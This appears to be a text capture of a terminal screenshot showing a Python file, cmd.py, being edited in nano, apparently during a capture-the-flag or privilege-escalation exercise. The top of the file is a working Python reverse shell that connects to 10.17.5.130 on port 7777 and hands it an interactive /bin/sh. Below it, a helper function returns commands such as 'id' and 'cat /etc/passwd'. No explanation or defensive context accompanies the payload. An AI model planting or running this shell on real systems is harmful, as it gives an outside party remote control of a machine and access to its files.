 GNU nano 2.9.3 cmd.py Modified
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.17.5.130",7777))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
def get_command(num):
        if(num == "1"):
                return "ls -lah"
        if(num == "2"):
                return "id"
        if(num == "3"):
                return "cat /etc/passwd"